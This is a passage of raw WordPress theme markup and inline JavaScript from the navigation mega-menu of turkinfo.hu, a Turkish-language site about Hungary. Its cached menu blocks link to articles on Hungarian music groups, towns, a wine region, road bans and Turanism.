<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zalaegerszeg\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zalaegerszeg\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zalaegerszeg\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zalaegerszeg\/sanat\/video\/\"  rel=\"bookmark\" title=\"Zalaegerszeg\">Zalaegerszeg<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/zalaegerszeg/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Zalaegerszeg" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Zalaegerszeg-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Zalaegerszeg-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Zalaegerszeg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zalaegerszeg" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/zalaegerszeg/sanat/video/"  rel="bookmark" title="Zalaegerszeg">Zalaegerszeg</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Szécsény" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szécsény" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" title="Szécsény">Szécsény</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 